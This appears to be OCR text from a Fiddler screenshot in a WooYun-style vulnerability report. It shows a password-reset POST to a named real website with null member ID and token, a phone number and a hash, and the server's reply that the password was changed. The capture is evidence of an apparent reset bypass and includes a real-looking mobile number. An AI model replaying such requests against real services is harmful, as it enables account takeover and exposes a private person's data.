 Composer
Log
Filters
Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.easyaq.org/member/resetPassword HTTP/1.1
Content-Length: 133
Content-Type: application/x-www-form-urlencoded
Host: www.easyaq.org
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
memberId=null&handset=13777861546&token=null&hash=uJVQqUEffQtwxcCvUJsIvOjir5i%
2F1uoNcqKCwT8WcOPW3mrEO4tAOvKVD13hpIIi%0A&version=2.3.3
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON
errorcode=1
msg=密码修改成功
ret
address=
age=0
auditDate=(null)
auditFlag=0
auditUser=
birthday=(null)
cispBeginDate=(null)
www.wooyun.org